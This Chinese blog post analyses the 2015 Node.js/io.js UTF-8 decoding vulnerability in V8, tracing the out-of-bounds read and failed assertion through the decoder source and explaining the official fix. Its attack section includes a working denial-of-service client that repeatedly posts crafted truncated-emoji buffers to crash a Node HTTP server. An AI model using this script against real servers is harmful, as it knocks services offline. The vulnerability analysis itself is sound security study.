背景
Node.js 社区近期在美国独立日周末的狂欢之时爆出漏洞
https://medium.com/@iojs/important-security-upgrades-for-node-js-and-io-js-8ac14ece5852
先给出一段会触发该漏洞的代码

直接在v0.12.4版本的node上运行,立即crash。

下面我们详细的分析下该漏洞的原理。
调用栈
上面的代码构造了一个长度为1025的buffer,然后调用该buffer的toString方法解码成utf8字符,平时开发中再平常不过的调用了。但是为什么在这里会导致crash呢,和平时的写法到底有什么差别?
示例代码虽少,但是里面涉及到的各种调用可不少,从js到node中的c++,再到更底层的v8调用。大致过程如下图所示。

Utf8DecoderBase::Reset
每一个Utf8DecoderBase类实例化的对象都有一个私有的属性buffer_,
private:
uint16_t buffer_[kBufferSize];
其中utfDecoder的kBufferSize设置为512,buffer_用做存储解码后的utf8字符缓冲区。这里需要注意的是512不是字节数,而是字符数,有些utf8字符只需要一个这样的字符就能表示,有些则需要2个。示例代码中构造buffer用的微笑字符则需要2个这样的字符来表示,4个字节来存储。所以buffer_能存储的字节数是512*2=1024。
如果待解码的buffer长度不超过1024时,在buffer_中就能完全被解码完。解码到buffer_的字符通过调用v8::internal::OS::MemCopy(data, buffer_, memcpy_length*sizeof(uint16_t))被拷贝到返回给node使用的字符串内存区。
Utf8DecoderBase::WriteUtf16Slow
但是当待解码的buffer长度超过1024个字节时,前1024个字节解码后还是通过上面讲的buffer_缓冲区存储,剩余待解码的字符则交给Utf8DecoderBase::WriteUtf16Slow处理。
void Utf8DecoderBase::WriteUtf16Slow(const uint8_t* stream,
uint16_t* data,
unsigned data_length) {
while (data_length != 0) {
unsigned cursor = 0;
uint32_t character = Utf8::ValueOf(stream, Utf8::kMaxEncodedSize, &cursor);
// There's a total lack of bounds checking for stream
// as it was already done in Reset.
stream += cursor;
if (character > unibrow::Utf16::kMaxNonSurrogateCharCode) {
*data++ = Utf16::LeadSurrogate(character);
*data++ = Utf16::TrailSurrogate(character);
DCHECK(data_length > 1);
data_length -= 2;
} else {
*data++ = character;
data_length -= 1;
}
}
}
WriteUtf16Slow对剩余的待解码buffer调用 Utf8::ValueOf进行解码, 调用Utf8::ValueOf时每次输出一个utf8字符。其中data_length表示还需要解码的字符数(注意不是utf8字符个数,而是uint16_t的个数),直至剩余的data_length个字符全部被解码。
Utf8::ValueOf

上面讲到调用Utf8::ValueOf从剩余buffer中解码出一个utf8字符,当这个utf8字符需要多个字节存储时,便会调用到Utf8::CalculateValue, Utf8::CalculateValue根据utf8字符的编码规则从buffer中解析出一个utf8字符。关于utf8编码的详细规则可以参考阮一峰老师博客的文章《字符编码笔记:ASCII,Unicode和UTF-8》,里面非常详细的讲解了utf8的编码规则。
uchar Utf8::CalculateValue(const byte* str,
unsigned length,
unsigned* cursor)
其中第一个参数表示待解码的buffer,第二个参数表示还可以读取的字节数,最后一个参数cursor表示解析结束后buffer的偏移量,也就是该utf8字符所占字节数。
实例分析
简单的讲解了实例代码执行时的调用链路后,我们再结合示例代码进行具体的调用分析。
buffer创建
首先示例代码使用一个占用4字节的微笑字符,构造出一个长度为257*4=1028的buffer,接着又调用slice(0,-3)去除最后面的3个字节,如下图所示。

buffer解码
然后调用buffer.toString()方法,将buffer解码为utf的字符串。由于待解码的字符长度为1025,所以前1024个字节会在Utf8DecoderBase::Reset中解码出512个字符(216个表情)到buffer_中,剩余的一个buffer 0xf0被传入到Utf8DecoderBase::WriteUtf16Slow中继续解码。
void Utf8DecoderBase::WriteUtf16Slow(const uint8_t* stream,
uint16_t* data,
unsigned data_length);
stream为待解码的buffer,data存储解码后的字符,data_length表示待解码的字符数。此时buffer_缓冲区中的512个字符已被copy到data中。

last buffer
剩余的最后一个buffer 0xf0交给Utf8DecoderBase::WriteUtf16Slow处理,通过调用Utf8::ValueOf进行解码。
最后一个字节的二进制为(0xf0).toString(2)='11110000',根据utf8编码规则,是一个占用4字节的utf8字符的起始字节,于是继续调用Utf8::CalculateValue读取后面的字符。
由于之前完整的buffer被截掉了3个字节,所以理想情况下再次读取下一个字节时读到0x00, 二进制为(0x00).toString(2)='00000000'。很明显,不符合utf8规则预期的字节10xxxxxx,函数返回kBadChar(0xFFFD)。至此整个解码结束,程序无crash。
终于crash
上面说到了理想情况,但实际中由于V8引擎的内存管理策略,读完最后一个buffer再继续读取下一个字节时很可能会读到脏数据(根据我打印的log发现读取到脏数据的概率非常高,log详情), 如果继续读取到脏数据刚好和最后一个字节组合一起满足utf8编码规则(这个概率也很高),此时便读取到了一个合法的utf8字符(two characters),而理想情况应该读取到的是kBadChar(one character),那这又会产生什么问题呢?
我们再回到Utf8DecoderBase::WriteUtf16Slow的调用上
void Utf8DecoderBase::WriteUtf16Slow(const uint8_t* stream,
uint16_t* data,
unsigned data_length) {
while (data_length != 0) {
unsigned cursor = 0;
uint32_t character = Utf8::ValueOf(stream, Utf8::kMaxEncodedSize, &cursor);
// There's a total lack of bounds checking for stream
// as it was already done in Reset.
stream += cursor;
if (character > unibrow::Utf16::kMaxNonSurrogateCharCode) {
*data++ = Utf16::LeadSurrogate(character);
*data++ = Utf16::TrailSurrogate(character);
DCHECK(data_length > 1);
data_length -= 2;
} else {
*data++ = character;
data_length -= 1;
}
}
}
此时data_length=1, 调用uint32_t character = Utf8::ValueOf(stream, Utf8::kMaxEncodedSize, &cursor),读取到满足编码规则的脏数据后if条件满足,于是执行DCHECK(data_length > 1),而此时data_length=1,断言失败,进程退出( 但在我的mac系统上并没有因为断言失败退出,此时继续执行data_length-=2, data_length=-1,while循环无法退出,产生bus error进程crash)。
define DCHECK(condition) do {
if (!(condition)) {
V8_Fatal(__FILE__, __LINE__, "CHECK(%s) failed", #condition);
}
} while (0)
设计攻击方案
了解漏洞原理后,设计一个攻击方案就简单很多了,只要有涉及到buffer操作的地方都可以产生攻击,web开发中常见的就是服务器攻击了,下面我们利用这个漏洞设计一个服务器的攻击方案,导致被攻击服务器进程crash,无法正常提高服务。
web开发中经常会有post请求,而node服务器接收post请求时发生到服务器的数据,必然会使用到buffer,所以主要方案就是向node服务器不断的post恶意构造的buffer。
server
使用原生http模块启动一个可以接收post数据的服务器
var http = require('http');
http.createServer(function(req, res){
if(req.method == 'POST') {
var buf = [], len = 0;
req.on('data', function(chunk){
buf.push(chunk);
len += chunk.length;
});
req.on('end', function(){
var str = Buffer.concat(buf,len).toString();
res.end(str);
});
}else {
res.end('node');
}
}).listen(3000);
client
由于读取脏内存的数据并且需要满足utf8编码规则存在一定的概率,所以客户端得不断的向服务器post,为了加快服务器crash,我们发送稍微大点的buffer
var net = require('net');
var CRLF = '
';
function send () {
var connect = net.connect({
'host':'127.0.0.1',
'port':3000
});
sendRequest(connect,'/post');
}
send();
setInterval(function(){
send()
},100);
function sendRequest(connect, path) {
var smile = Buffer(4);
smile[0] = 0xf0;
smile[1] = 0x9f;
smile[2] = 0x98;
smile[3] = 0x8a;
smile = smile.toString();
var buf = Buffer(Array(16385).join(smile)).slice(0,-3);
connect.write('POST '+path+' HTTP/1.1');
connect.write(CRLF);
connect.write('Host: 127.0.0.1');
connect.write(CRLF);
connect.write('Connection: keep-alive');
connect.write(CRLF);
connect.write('Content-Length:'+buf.length);
connect.write(CRLF);
connect.write('Content-Type: application/json;charset=utf-8');
connect.write(CRLF);
connect.write(CRLF);
connect.write(buf);
}
启动服务器后,执行client脚本发现服务器很快就crash了。
漏洞修复
了解漏洞原理后修复其实非常简单,主要原因就是调用Utf8::ValueOf解析字符时会读取到符合编码规则的脏数据,而这个是因为传入的第二个参数是常量4,即使最后只剩一个字节时还继续读取。node官方的做法是调用此方法时传入剩余待解码的字节数,这样解析到最后一个字节时就不会继续读取到脏数据,自然也就不会造成断言失败或者死循环导致进程crash了。